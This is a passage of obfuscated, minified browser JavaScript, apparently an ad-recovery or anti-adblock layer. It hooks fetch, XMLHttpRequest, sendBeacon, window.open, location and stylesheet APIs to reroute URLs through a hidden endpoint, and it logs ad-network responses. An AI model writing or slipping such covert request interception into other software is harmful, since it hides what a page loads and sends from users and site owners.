Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][FA(0x8a5)](zR)[FA(0x610)][FA(0x8a5)][FA(0xb09)](this,zT);return FA(0xc2d)==typeof H0&&i0['ht'][FA(0xea1)](H1=>H0[FA(0xf9b)]('/'[FA(0x980)](H1,'/')));}),xG(zR,A0(0x7b8),A0(0x17a),{'get':function(){const Fg=A0;try{if(Fg(0x86d)===this[Fg(0x201)])return Fg(0x9bb);const H0=i9['A'][Fg(0x8a5)](zR)[Fg(0xcab)][Fg(0x8a5)][Fg(0xb85)](this);if((0x0,i0['EW'])(H0[Fg(0x282)][Fg(0x400)])){const H1=(0x0,i0['sH'])(H0[Fg(0x282)][Fg(0x400)])[Fg(0x7cc)];return new URL(H1)[Fg(0x17a)];}}catch(H2){}for(var zf=arguments[Fg(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];return i9['A'][Fg(0x8a5)](zR)[Fg(0x16f)][Fg(0x8a5)][Fg(0xb09)](this,zT);}},function(){const FF=A0;if(FF(0x86d)===this[FF(0x201)])return!0x0;try{const zf=i9['A'][FF(0x8a5)](zR)[FF(0xcab)][FF(0x8a5)][FF(0xb85)](this);return(0x0,i0['EW'])(zf[FF(0x282)][FF(0x400)]);}catch(zT){}return!0x1;}),xJ(zR,A0(0x572),A0(0x95f),function(zf,zT){const Fh=A0;return zf=(0x0,i0['EW'])(zf)?zf:(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][Fh(0xf0b)],'baseUrl':i9['A'][Fh(0x8a5)](zR)[Fh(0xf12)][Fh(0x8a5)][Fh(0xb09)](zR[Fh(0x7dc)]),'endpoint':i1['A'][Fh(0x89f)]}),i9['A'][Fh(0x8a5)](zR)[Fh(0x2e7)][Fh(0xb85)](zR,zf,{'method':Fh(0x1e8),'keepalive':!0x0,'body':zT,'mode':Fh(0xb43)}),!0x0;},function(){const Fy=A0;return arguments[Fy(0xe4d)]>0x0;}),xJ(zR,A0(0x133),A0(0x406),function(zf){const FP=A0,zT=((()=>{const FO=a2x;if(!(zf instanceof zR[FO(0xcf0)]))return'';const za=i9['A'][FO(0x8a5)](zR)[FO(0x846)][FO(0x8a5)][FO(0xb85)](zf);return(0x0,iH['_'])(za)?(0x0,iH['ks'])(za):za;})());if(this instanceof zR[FP(0xcf0)]&&FP(0x95e)===this[FP(0x161)][FP(0xe6a)]()&&zf instanceof zR[FP(0xc27)]){const za=i9['A'][FP(0x8a5)](zR)[FP(0xf31)][FP(0x8a5)][FP(0xb85)](zf);i9['A'][FP(0x8a5)](zR)[FP(0xf31)][FP(0x41e)][FP(0xb85)](zf,(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':za}));}return zT&&xC(zR,zT),zf instanceof zR[FP(0x953)]&&zf[FP(0x793)](FP(0x20e))&&xC(zR,zf[FP(0x20e)]),i9['A'][FP(0x8a5)](zR)[FP(0xad7)][FP(0xb85)](this,zf);}),xJ(zR,A0(0x133),A0(0x148),function(zf){const Fj=A0;for(var zT=arguments[Fj(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];if(this instanceof zR[Fj(0xcf0)]&&Fj(0x95e)===this[Fj(0x161)][Fj(0xe6a)]()&&zf instanceof zR[Fj(0xc27)]){const H1=i9['A'][Fj(0x8a5)](zR)[Fj(0xf31)][Fj(0x8a5)][Fj(0xb85)](zf);return i9['A'][Fj(0x8a5)](zR)[Fj(0xf31)][Fj(0x41e)][Fj(0xb85)](zf,(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':H1})),i9['A'][Fj(0x8a5)](zR)[Fj(0x286)][Fj(0xb85)](this,zf,...za);}return i9['A'][Fj(0x8a5)](zR)[Fj(0x286)][Fj(0xb85)](this,zf,...za);}),xG(zR,A0(0x133),A0(0xb4a),{'get':function(){const FN=A0;for(var zf=arguments[FN(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][FN(0x8a5)](zR)[FN(0xf31)][FN(0x8a5)][FN(0xb85)](this,...zT);return this instanceof zR[FN(0xcf0)]&&FN(0x95e)===this[FN(0x161)][FN(0xe6a)]()?(0x0,xz['sR'])(H0):H0;},'set':function(){const Fl=A0;let zf=arguments[Fl(0xe4d)]<=0x0?void 0x0:arguments[0x0];return this instanceof zR[Fl(0xcf0)]&&Fl(0x95e)===this[Fl(0x161)][Fl(0xe6a)]()&&(zf=(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zf})),i9['A'][Fl(0x8a5)](zR)[Fl(0xf31)][Fl(0x41e)][Fl(0xb85)](this,zf);}}),xG(zR,A0(0x133),A0(0x546),{'get':function(){const FE=A0;for(var zf=arguments[FE(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][FE(0x8a5)](zR)[FE(0xf12)][FE(0x8a5)][FE(0xb09)](this,...zT);return(0x0,i0['EW'])(H0)?(0x0,i0['sH'])(H0)[FE(0x7cc)]:H0;}}),xG(zR,A0(0xc23),A0(0x20e),{'get':function(){const Fk=A0;for(var zf=arguments[Fk(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][Fk(0x8a5)](zR)[Fk(0xcf1)][Fk(0x8a5)][Fk(0xb85)](this,...zT);return(0x0,i0['EW'])(H0)&&(H0=(0x0,i0['sH'])(H0)[Fk(0x7cc)]),H0;}});const zu=[A0(0x576),A0(0x3a8),A0(0x35c),A0(0xd0c),A0(0x4a1),A0(0x141),A0(0xd7f),A0(0xb61),A0(0x7c4),A0(0x2a1),A0(0x3cc),A0(0xc96),A0(0x2c1),A0(0xd19)][A0(0xf2b)](zf=>'.'+zf+'/');xG(zR,A0(0x216),A0(0x4bc),{'get':function(){const Fw=A0;for(var zf=arguments[Fw(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][Fw(0x8a5)](zR)[Fw(0xcd1)][Fw(0x8a5)][Fw(0xb85)](this,...zT),H1=i9['A'][Fw(0x8a5)](zR)[Fw(0xcf1)][Fw(0x8a5)][Fw(0xb85)](this,...zT);return(0x0,i0['EW'])(H1)&&(H1=(0x0,i0['sH'])(H1)[Fw(0x7cc)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Fw(0x5ec)](H1)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Fw(0x5ec)](H1)||zu[Fw(0xea1)](H2=>H1[Fw(0xf9b)](H2))||H1[Fw(0x9a9)](Fw(0xf03))>=0x0)&&(H0=0x0),H0;}}),xG(zR,A0(0x216),A0(0xe49),{'get':function(){const FD=A0;for(var zf=arguments[FD(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][FD(0x8a5)](zR)[FD(0x9b5)][FD(0x8a5)][FD(0xb85)](this,...zT),H1=i9['A'][FD(0x8a5)](zR)[FD(0xcf1)][FD(0x8a5)][FD(0xb85)](this,...zT);return(0x0,i0['EW'])(H1)&&(H1=(0x0,i0['sH'])(H1)[FD(0x7cc)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[FD(0x5ec)](H1)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[FD(0x5ec)](H1)||zu[FD(0xea1)](H2=>H1[FD(0xf9b)](H2))||H1[FD(0x9a9)](FD(0xf03))>=0x0)&&(H0=0x0),H0;}}),xJ(zR,A0(0x16b),A0(0xe62),function(zf){const Fc=A0,zT=xA({'_window':zR,'protectUrlContext':zd,'html':zf});return i9['A'][Fc(0x8a5)](zR)[Fc(0x975)][Fc(0xb85)](this,zT);});const zZ=[A0(0x3ee),A0(0xe22),A0(0xaea),A0(0x339)];xJ(zR,A0(0x5fb),A0(0x5ec),function(zf){const Fd=A0;return!!xj(zf,new URL(i1['A'][Fd(0x89f)])[Fd(0x68f)])||i9['A'][Fd(0x8a5)](zR)[Fd(0xeb7)][Fd(0xb85)](this,zf);},function(zf){const FR=A0;return FR(0xaee)!==this[FR(0x6e9)]&&FR(0x7b6)!==this[FR(0x6e9)]&&!!zZ[FR(0xea1)](zT=>xj(this[FR(0x6e9)],zT));}),xJ(zR,A0(0x5fb),A0(0xc99),function(zf){const Fm=A0,zT=(0x0,i0['sH'])(zf)[Fm(0x7cc)];return i9['A'][Fm(0x8a5)](zR)[Fm(0x6e3)][Fm(0xb85)](this,zT);},function(zf,zT){const FJ=A0;return!0x0!==(null==zT?void 0x0:zT[FJ(0x9cc)])&&!(FJ(0xc2d)!=typeof zf||!zf[FJ(0x788)](FJ(0x1c6))&&!zf[FJ(0x788)](FJ(0x4d4))||!(0x0,i0['EW'])(zf));}),xG(zR,A0(0x768),A0(0xcb3),{'get':function(){const Ft=A0;for(var zf=arguments[Ft(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][Ft(0x8a5)](zR)[Ft(0x66f)][Ft(0x8a5)][Ft(0xb85)](this,...zT);return(0x0,i0['EW'])(H0)?(0x0,i0['sH'])(H0)[Ft(0x7cc)]:H0;}}),xJ(zR,A0(0x453),A0(0x812),function(zf,zT){const FG=A0,za=zf[FG(0x731)](),H0=((()=>{const Fu=FG;if(za[Fu(0x788)](Fu(0x1c6))||za[Fu(0x788)](Fu(0x4d4)))return(0x0,i0['EW'])(za)?za:(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][Fu(0xf0b)],'endpoint':i1['A'][Fu(0x89f)]});{const H1=i9['A'][Fu(0x8a5)](zR)[Fu(0xf12)][Fu(0x8a5)][Fu(0xb09)](zR[Fu(0x7dc)]);return(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][Fu(0xf0b)],'baseUrl':H1,'endpoint':i1['A'][Fu(0x89f)]});}})());return i9['A'][FG(0x8a5)](zR)[FG(0x882)][FG(0xb85)](this,H0,zT);}),xJ(zR,A0(0xee1),A0(0x234),function(zf,zT){const FZ=A0;try{const za=new zR[(FZ(0x1a8))](i1['A'][FZ(0x89f)])[FZ(0x68f)];if(FZ(0x1bb)===zf[FZ(0x731)]()&&'\x0a'===zT&&this[FZ(0xedf)](za)&&(0x0,i0['EW'])(zR[FZ(0x282)][FZ(0x400)])){const H0=new zR[(FZ(0x1a8))]((0x0,i0['sH'])(zR[FZ(0x282)][FZ(0x400)])[FZ(0x7cc)]);if((FZ(0x7fa)===H0[FZ(0x68f)]||FZ(0xc6c)===H0[FZ(0x68f)])&&H0[FZ(0xc14)][FZ(0x788)](FZ(0xf69))&&H0[FZ(0xc14)][FZ(0xedf)](FZ(0xdac))){const H1=i9['A'][FZ(0x8a5)](zR)[FZ(0x239)][FZ(0xb85)](this,zf,zT);return i9['A'][FZ(0x8a5)](zR)[FZ(0x239)][FZ(0xb85)](H1,za,H0[FZ(0x68f)]);}}}catch(H2){return i9['A'][FZ(0x8a5)](zR)[FZ(0x239)][FZ(0xb85)](this,zf,zT);}try{if((0x0,i0['EW'])(this)){const H3=(0x0,i0['sH'])(this)[FZ(0x7cc)];return i9['A'][FZ(0x8a5)](zR)[FZ(0x239)][FZ(0xb85)](H3,zf,zT);}return i9['A'][FZ(0x8a5)](zR)[FZ(0x239)][FZ(0xb85)](this,zf,zT);}catch(H4){return i9['A'][FZ(0x8a5)](zR)[FZ(0x239)][FZ(0xb85)](this,zf,zT);}},function(zf,zT){const FS=A0;try{if(FS(0xc2d)==typeof this&&(this[FS(0x788)](FS(0x1c6))||this[FS(0x788)](FS(0x4d4)))&&i0['ht'][FS(0xea1)](za=>xj(this,'/'[FS(0x980)](za,'/'))))return!0x0;if(FS(0x1bb)===zf[FS(0x731)]()&&'\x0a'===zT&&FS(0xc2d)==typeof this&&this[FS(0xedf)](new zR[(FS(0x1a8))](i1['A'][FS(0x89f)])[FS(0x68f)]))return!0x0;}catch(za){}return!0x1;},{'throwError':!0x1}),xJ(zR,A0(0x4ea),A0(0x4e9),async function(zf,zT){const Fn=A0;let za,H0,H1;xY(zR,zf)?{protectedInput:za,originalUrl:H0,additionalHeaders:H1}=await xf(zR,zd,zf):{protectedInput:za,originalUrl:H0,additionalHeaders:H1}=xr(zR,zd,zf);for(var H2=arguments[Fn(0xe4d)],H3=new Array(H2>0x2?H2-0x2:0x0),H4=0x2;H4<H2;H4++)H3[H4-0x2]=arguments[H4];if((zd[Fn(0x94a)][Fn(0xedf)](Fn(0x74d))||zd[Fn(0x94a)][Fn(0xedf)](Fn(0xbf9)))&&(H0[Fn(0xf9b)](Fn(0x6d2))||H0[Fn(0xf9b)](Fn(0xe27)))){const {wnd:H7}=(function(){const FY=Fn;let H8=zR,H9=document;for(;H8!==zR[FY(0xbb0)];)try{H9=H8[FY(0x6ca)][FY(0x7dc)],H8=H8[FY(0x6ca)][FY(0xafb)];}catch(Hi){break;}return{'wnd':H8,'doc':H9};}());if(zR!==H7)return H7[Fn(0x4e9)][Fn(0xb85)](H7,H0,zT,...H3);}zT=xT(za,zT,H1);const H5=zn(H0);if(Fn(0x2dc)===H5||Fn(0xc4e)===H5){const H8=new URL(H0)[Fn(0xd46)][Fn(0x8a5)](Fn(0x5a4));!function(H9,Hi,Hx,HH,HV){const Fe=Fn;iD(H9,Fe(0x4d9),(arguments[Fe(0xe4d)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Fe(0x41e)](Fe(0xc06),Hi)[Fe(0x41e)](Fe(0xe12),Hx)[Fe(0x41e)](Fe(0xeb0),HH)[Fe(0x41e)](Fe(0x645),HV[Fe(0x731)]()));}(zd,window[Fn(0x978)],Fn(0x433),null!=H8?H8:'',Fn(0xc4e)===H5);}const H6=i9['A'][Fn(0x8a5)](zR)[Fn(0x2e7)][Fn(0xb85)](this,za,zT,...H3);if(H5){const H9=await H6,Hi=await H9[Fn(0xb7d)]()[Fn(0x278)]();return i4['A'][Fn(0x25e)](Fn(0x416)[Fn(0x980)](H5,')'),H0,Hi),H9;}return H6;}),xJ(zR,A0(0x4ea),A0(0x481),function(zf,zT){const Fr=A0;if(xY(zR,zf))throw new TypeError(Fr(0x157));const {protectedInput:za,additionalHeaders:H0}=xr(zR,zd,zf);zT=xT(za,zT,H0);for(var H1=arguments[Fr(0xe4d)],H2=new Array(H1>0x2?H1-0x2:0x0),H3=0x2;H3<H1;H3++)H2[H3-0x2]=arguments[H3];return i9['A'][Fr(0x8a5)](zR)[Fr(0x9d2)][Fr(0xb85)](this,za,zT,...H2);},null,{'throwError':!0x0}),xG(zR,A0(0x4ea),A0(0x5d1),{'get':function(){const Fb=A0;for(var zf,zT=arguments[Fb(0xe4d)],za=new Array(zT),H0=0x0;H0<zT;H0++)za[H0]=arguments[H0];const H1=i9['A'][Fb(0x8a5)](zR)[Fb(0xf3a)],H2=(null===(zf=H1[Fb(0x8a5)])||void 0x0===zf?void 0x0:zf[Fb(0xb85)](this,...za))||H1[Fb(0xcbf)];return new Proxy(H2,{'get':function(H3,H4,H5){const Ff=Fb;let H6=H3[H4];if(H6||Ff(0xc2d)!=typeof H4||(H6=H3[(0x0,iH['md'])(H4)]),!H6)return H6;if(Ff(0x21d)==typeof H6)return i9['A'][Ff(0x8a5)](zR)[Ff(0x9f8)][Ff(0xb85)](H6[Ff(0x607)])[Ff(0xf9b)](Ff(0x553))?H6[Ff(0x607)](H3):H6;if(!xc(H6))return H6;if(H6&&H6[Ff(0x4ea)]&&H6 instanceof H6[Ff(0x4ea)]&&H6[Ff(0x3d0)]){const H7=H6[Ff(0x3d0)][Ff(0x957)](Ff(0x43c));H7&&Ff(0x878)!==H7&&Ff(0x75d)!==H7&&!H7[Ff(0x788)](Ff(0xa74))||(H6[Ff(0xedd)]||(H6[Ff(0xedd)]=!0x0,iY(H6[Ff(0xafb)]),x7(H6[Ff(0xafb)]),iK[Ff(0x2d3)](H6[Ff(0xafb)])),xk(H6[Ff(0xafb)]),xw(zd,H6[Ff(0xafb)]));}return H6;}});}}),xG(zR,A0(0x4ea),A0(0x20e),{'get':function(){const FT=A0;for(var zf=arguments[FT(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];let H0=i9['A'][FT(0x8a5)](zR)[FT(0x5e4)][FT(0x8a5)][FT(0xb85)](this,...zT);return(0x0,iH['_'])(H0)&&(H0=(0x0,iH['ks'])(H0)),H0;},'set':function(zf){const Fa=A0;(0x0,iH['_'])(zf)||(zf=(0x0,iH['md'])(zf));for(var zT=arguments[Fa(0xe4d)],za=new Array(zT>0x1?zT-0x1:0x0),H0=0x1;H0<zT;H0++)za[H0-0x1]=arguments[H0];return i9['A'][Fa(0x8a5)](zR)[Fa(0x5e4)][Fa(0x41e)][Fa(0xb85)](this,zf,...za);}}),(0x0,i0['Vp'])(zd)&&xG(zR,A0(0x514),A0(0x226),{'get':function(){const h0=A0;for(var zf=arguments[h0(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];return i9['A'][h0(0x8a5)](zR)[h0(0xc17)][h0(0x8a5)][h0(0xb85)](this,...zT);},'set':function(zf){const h1=A0;if(h1(0x2fb)===i9['A'][h1(0x8a5)](zR)[h1(0x5c9)][h1(0x8a5)][h1(0xb85)](this)[h1(0xe6a)]()){var zT;const za=xX(zd,zf);zf=null!==(zT=null==za?void 0x0:za[h1(0x305)])&&void 0x0!==zT?zT:'';}i9['A'][h1(0x8a5)](zR)[h1(0xc17)][h1(0x41e)][h1(0xb85)](this,zf);}}),xJ(zR,A0(0x4ea),A0(0xa61),function(zf,zT,za){const h2=A0;if(za){const H2=za[h2(0x3e9)](',')[h2(0xf2b)](H3=>{const h3=h2;if(H3[h3(0xf9b)](h3(0xa54))){const H4=H3[h3(0x3e9)]('=')[0x1];return h3(0xa54)[h3(0x980)](xW(zd,H4,i9['A'][h3(0x8a5)](zR)[h3(0xf12)][h3(0x8a5)][h3(0xb09)](zR[h3(0x7dc)])));}return H3;});za=H2[h2(0x2f3)](',');}if([h2(0x75d)][h2(0xf9b)](zf)){const H3=i9['A'][h2(0x8a5)](zR)[h2(0x39d)][h2(0xb85)](this,zf,zT,za);return new Proxy(H3,{'get':function(H4,H5){const h4=h2;return h4(0x282)===H5?new Proxy(H4[h4(0x282)],{'set':function(H6,H7,H8){const h5=h4;if(h5(0x400)===H7){const H9=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':H8,'kind':i0['MN'][h5(0x153)],'baseUrl':i9['A'][h5(0x8a5)](zR)[h5(0xf12)][h5(0x8a5)][h5(0xb09)](zR[h5(0x7dc)]),'endpoint':i1['A'][h5(0x89f)]});return ib(zR,H3,H9,za),H6[H7]=H9;}return H6[H7]=H8;}}):H4[H5];}});}var H0;zf&&h2(0xc2d)==typeof zf&&(zf=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][h2(0x153)],'baseUrl':i9['A'][h2(0x8a5)](zR)[h2(0xf12)][h2(0x8a5)][h2(0xb09)](zR[h2(0x7dc)]),'endpoint':i1['A'][h2(0x89f)],'extra':{'sourceFrameOrigin':null===(H0=xn(zR))||void 0x0===H0?void 0x0:H0[h2(0x17a)]}}));let H1=zR;for(;iu(H1,h2(0xf7),h2(0x5ef),{'url':zf,'target':zT,'windowFeatures':za,'name':zR[h2(0x20e)]}),H1!==zR[h2(0xbb0)];)H1=H1[h2(0x6ca)][h2(0xafb)];return zR;});const zS={'gpt':A0(0xc60),'gpt_limited':A0(0x904),'adsense':A0(0x58a),'aps':A0(0x4ac),'prebid_sovrn':A0(0x3f6),'prebid_sharethrough':A0(0x5df),'prebid_yieldmo':A0(0x964),'prebid_triplelift':A0(0xc5b),'prebid_minutemedia':A0(0xd02),'prebid_kueezrtb':A0(0x8e1),'prebid_vidazoo':A0(0xf5e),'prebid_adagio':A0(0x9fd),'prebid_onetag':A0(0x3dc),'prebid_criteo':A0(0xda8),'prebid_appnexus':A0(0x1f2),'prebid_adtelligent':A0(0x50f),'prebid_rubicon':A0(0x21c),'prebid_smartadserver':A0(0xfb),'prebid_nextmillennium':A0(0x489),'prebid_trustedstack':A0(0x7cf),'prebid_orbidder':A0(0xa56),'prebid_grid_criteo':A0(0xead),'prebid_visx':A0(0x251),'prebid_equativ':A0(0x2b9),'prebid_pubmatic':A0(0x4cb),'prebid_yieldlab':A0(0x7e3)};function zn(zf){const h6=A0;for(const zT in zS)if(zS[zT]&&zf[h6(0x788)](zS[zT]))return zT;return'';}var zY;xJ(zR,A0(0xf2),A0(0xa61),function(zf,zT){const h7=A0,za=zT;let H0='';const H1=i9['A'][h7(0x8a5)](zR)[h7(0xf12)][h7(0x8a5)][h7(0xb09)](zR[h7(0x7dc)]),{additionalHeaders:H2,url:H3}=xb(zR,0x0,h7(0xc2d)==typeof zT?(0x0,i0['Xz'])(zT,H1):zT);h7(0xc2d)==typeof(zT=h7(0xc2d)==typeof zT?H3[h7(0x400)]:H3)?(H0=zn(zT),(0x0,i0['EW'])(zT)||(zT=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zT,'kind':i0['MN'][h7(0xf0b)],'baseUrl':H1,'endpoint':i1['A'][h7(0x89f)]}))):zT instanceof zR[h7(0x1a8)]&&(H0=zn(zT[h7(0x400)]),(0x0,i0['EW'])(zT[h7(0x400)])||((zT=new zR[(h7(0x1a8))](zT))[h7(0x400)]=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zT[h7(0x400)],'kind':i0['MN'][h7(0xf0b)],'baseUrl':H1,'endpoint':i1['A'][h7(0x89f)]}))),H0&&i9['A'][h7(0x8a5)](zR)[h7(0x664)][h7(0xb85)](this,h7(0x52a),()=>{const h8=h7;0x4===this[h8(0xdb3)]&&i4['A'][h8(0x25e)](h8(0x416)[h8(0x980)](H0,')'),za,this[h8(0x2d1)]);});for(var H4=arguments[h7(0xe4d)],H5=new Array(H4>0x2?H4-0x2:0x0),H6=0x2;H6<H4;H6++)H5[H6-0x2]=arguments[H6];const H7=i9['A'][h7(0x8a5)](zR)[h7(0xd7a)][h7(0xb85)](this,zf,zT,...H5);for(const [H8,H9]of Object[h7(0xb1f)](H2))this[h7(0x8c2)](h7(0x60d)[h7(0x980)](H8),xl(H9));return H7;}),xG(zR,A0(0xf2),A0(0xbc5),{'get':function(){const h9=A0;for(var zf=arguments[h9(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];const H0=i9['A'][h9(0x8a5)](zR)[h9(0x870)][h9(0x8a5)][h9(0xb85)](this,...zT);return H0&&(0x0,i0['EW'])(H0)?(0x0,i0['sH'])(H0)[h9(0x7cc)]:H0;}}),xJ(zR,A0(0xf2),A0(0x6f1),function(){const hi=A0;for(var zf=arguments[hi(0xe4d)],zT=new Array(zf),za=0x0;za<zf;za++)zT[za]=arguments[za];return i9['A'][hi(0x8a5)](zR)[hi(0x2f6)][hi(0xb85)](this,...zT);}),xJ(zR,A0(0xaf2),A0(0xb29),function(zf,zT,za){const hx=A0;return za&&(za=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':za,'kind':i0['MN'][hx(0xf0b)],'baseUrl':i9['A'][hx(0x8a5)](zR)[hx(0xf12)][hx(0x8a5)][hx(0xb09)](zR[hx(0x7dc)]),'endpoint':i1['A'][hx(0x89f)]})),i9['A'][hx(0x8a5)](zR)[hx(0x3b5)][hx(0xb85)](this,zf,zT,za);}),xm(zR,A0(0xadb),function(zf,zT,za){const hz=A0,H0=zT&&zT[hz(0xf9b)](hz(0xef0))?(0x0,xz['oY'])({'protectUrlContext':zd,'value':zT}):zT;return new(i9['A'][hz(0x8a5)](zR))[(hz(0xadb))](zf,H0,za);}),xm(zR,A0(0x6b3),function(zf,zT){const hH=A0;return zf?new(i9['A'][hH(0x8a5)](zR))[(hH(0x6b3))]((0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][hH(0xc48)],'baseUrl':i9['A'][hH(0x8a5)](zR)[hH(0xf12)][hH(0x8a5)][hH(0xb09)](zR[hH(0x7dc)]),'endpoint':i1['A'][hH(0x89f)]}),zT):new(i9['A'][hH(0x8a5)](zR))[(hH(0x6b3))](zf,zT);}),zR[A0(0x9a2)]=xR(zR,A0(0xafb),A0(0x282),{'get':function(zf,zT){const hV=A0,za=zR[hV(0x282)][zT];if(hV(0xc2d)==typeof zT&&[hV(0x400),hV(0x872),hV(0x68f),hV(0x17a),hV(0xa31),hV(0xb0e),hV(0x120),hV(0x240),hV(0xc14)][hV(0xf9b)](zT)){const H0=zR[hV(0x282)][hV(0x400)],H1=new URL(H0);return new URL((0x0,i0['EW'])(H0)?(0x0,i0['sH'])(H0)[hV(0x7cc)]:H0)[zT]||H1[zT];}return hV(0xc9e)===zT?zR[hV(0x282)][zT]:hV(0x731)===zT?function(){const hK=hV,H2=zR[hK(0x282)][hK(0x400)];return(0x0,i0['EW'])(H2)?(0x0,i0['sH'])(H2)[hK(0x7cc)]:H2;}:hV(0x21d)==typeof za?za[hV(0x607)](zR[hV(0x282)]):za;},'set':function(zf,zT,za){const hQ=A0;return zR[hQ(0x282)][zT]=za,!0x0;}}),zR[A0(0x7dc)][A0(0x9a2)]=xR(zR,A0(0x7dc),A0(0x282),{'get':function(zf,zT){const ho=A0,za=zR[ho(0x7dc)][ho(0x282)][zT];if(ho(0xc2d)==typeof zT&&[ho(0x400),ho(0x872),ho(0x68f),ho(0x17a),ho(0xa31),ho(0xb0e),ho(0x120),ho(0x240),ho(0xc14)][ho(0xf9b)](zT)){const H0=zR[ho(0x7dc)][ho(0x282)][ho(0x400)];return new URL((0x0,i0['EW'])(H0)?(0x0,i0['sH'])(H0)[ho(0x7cc)]:H0)[zT];}return ho(0xc9e)===zT?zR[ho(0x7dc)][ho(0x282)][zT]:ho(0x731)===zT?function(){const hX=ho,H1=zR[hX(0x7dc)][hX(0x282)][hX(0x400)];return(0x0,i0['EW'])(H1)?(0x0,i0['sH'])(H1)[hX(0x7cc)]:H1;}:ho(0x21d)==typeof za?za[ho(0x607)](zR[ho(0x7dc)][ho(0x282)]):za;},'set':function(zf,zT,za){const hq=A0;return zR[hq(0x7dc)][hq(0x282)][zT]=za,!0x0;}}),zR[A0(0x6ef)]=xR(zR,A0(0xafb),A0(0x6ca),(zY=zR,{'get':function(zf,zT){const hp=A0;if(hp(0x6ef)===zT)return zY[hp(0x6ca)][hp(0x6ca)]===zY[hp(0x6ca)]?zY[hp(0x6ef)]:zY[hp(0x6ca)][hp(0x6ca)];if(hp(0x9a2)===zT)return zY[hp(0x6ca)][hp(0x282)];const za=zY[hp(0x6ca)][zT];return hp(0x37e)===zT?function(H0,H1){const hC=hp;for(var H2=arguments[hC(0xe4d)],H3=new Array(H2>0x2?H2-0x2:0x0),H4=0x2;H4<H2;H4++)H3[H4-0x2]=arguments[H4];return zY[hC(0x6ca)][hC(0x37e)](H0,'*',...H3);}:hp(0x21d)==typeof za&&za[hp(0x607)][hp(0x731)]()[hp(0xf9b)](hp(0x553))?za[hp(0x607)](zY[hp(0x6ca)]):za;},'set':function(zf,zT,za){const hU=A0;return zY[hU(0x6ca)][zT]=za,!0x0;}})),Object[A0(0x36a)](zR)[A0(0x18c)](zf=>{const hM=A0;try{if(!zf[hM(0x788)](hM(0xebf))||!zf[hM(0xedf)](hM(0xcf0)))return;const zT=[hM(0xf4a),hM(0x721)];for(const za of zT){const H0=zR[hM(0x769)][hM(0x8c9)](zR[zf][hM(0x90f)],za);H0&&zR[hM(0x769)][hM(0x586)](zR[zf][hM(0x90f)],za,{'get':function(){const hW=hM;for(var H1=arguments[hW(0xe4d)],H2=new Array(H1),H3=0x0;H3<H1;H3++)H2[H3]=arguments[H3];let H4=H0[hW(0x8a5)][hW(0xb85)](this,...H2);return hW(0xc2d)==typeof H4&&H4[hW(0x788)](hW(0x548))&&(H4=H4[hW(0x3ff)](0x3)),H4;},'set':function(H1){const hB=hM;hB(0xc2d)!=typeof H1&&hB(0x306)!=typeof H1||(H1=hB(0x548)+H1);const H2=H0[hB(0x8a5)][hB(0xb85)](this);for(var H3=arguments[hB(0xe4d)],H4=new Array(H3>0x1?H3-0x1:0x0),H5=0x1;H5<H3;H5++)H4[H5-0x1]=arguments[H5];return H2===H1?H1:H0[hB(0x41e)][hB(0xb85)](this,H1,...H4);}});}}catch(H1){}});},xR=function(zd,zR,zm,zJ){const hI=vV;let zG=arguments[hI(0xe4d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return zd[zR]&&zd[zR][zm]?new Proxy({},{'get':function(zu,zZ){const hs=hI;try{for(var zS=arguments[hs(0xe4d)],zn=new Array(zS>0x2?zS-0x2:0x0),zY=0x2;zY<zS;zY++)zn[zY-0x2]=arguments[zY];if(zJ&&zJ[hs(0x8a5)]&&xZ[hs(0xb85)](this,zd,zR,zm,zG,null,null))return zJ[hs(0x8a5)][hs(0xb85)](zu,zu,zZ,...zn);{const zr=zd[zR][zm][zZ];return hs(0x21d)==typeof zr?zr[hs(0x607)](zd[zR][zm]):zr;}}catch(zb){i4['A'][hs(0x25e)](hs(0x3ab)+zR+'.'+zm+'.'+zZ[hs(0x731)](),zb[hs(0xa6b)]);const zf=zd[zR][zm][zZ];return hs(0x21d)==typeof zf?zf[hs(0x607)](zd[zR][zm]):zf;}},'set':function(zu,zZ,zS){const hv=hI;try{for(var zn=arguments[hv(0xe4d)],zY=new Array(zn>0x3?zn-0x3:0x0),zr=0x3;zr<zn;zr++)zY[zr-0x3]=arguments[zr];return 